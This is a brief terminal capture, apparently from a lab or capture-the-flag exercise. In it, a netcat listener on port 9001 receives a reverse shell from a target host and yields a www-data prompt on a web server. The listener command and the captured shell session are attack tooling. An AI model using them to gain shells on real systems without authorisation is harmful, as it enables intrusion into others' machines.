 07-Jun-24 08:30 ➜  include rlwrap -cAr nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.221.80 59326
bash: cannot set terminal process group (1020): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@filepath:/var/www/html$